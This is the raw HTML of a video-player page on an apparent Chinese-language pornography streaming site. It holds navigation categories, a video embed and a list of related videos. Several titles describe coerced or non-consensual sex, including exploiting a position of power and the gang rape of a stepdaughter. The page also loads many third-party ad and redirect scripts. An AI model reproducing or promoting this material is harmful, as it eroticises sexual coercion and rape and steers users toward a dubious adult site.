

--- FILE ---
content_type: text/html
request_url: http://373jj.com/play/index6699-0-0.html
body_size: 4212
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6699;var seaplaylink="/play/index6699-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            NACR921メンズエステに行ったらまさかのエリート女子社員が！？立場を悪用しタダマン女にしてやった！！
        </title>
        <meta name="keywords" content="NACR921メンズエステに行ったらまさかのエリート女子社員が！？立場を悪用しタダマン女にしてやった！！" />
        <meta name="description" content="NACR921メンズエステに行ったらまさかのエリート女子社員が！？立場を悪用しタダマン女にしてやった！！" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;NACR921メンズエステに行ったらまさかのエリート女子社員が！？立場を悪用しタダマン女にしてやった！！
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250823/7Msm0qkc/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250823/7Msm0qkc/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250823/7Msm0qkc/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77c13caaf1aa42fb9effa4825a78d60c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>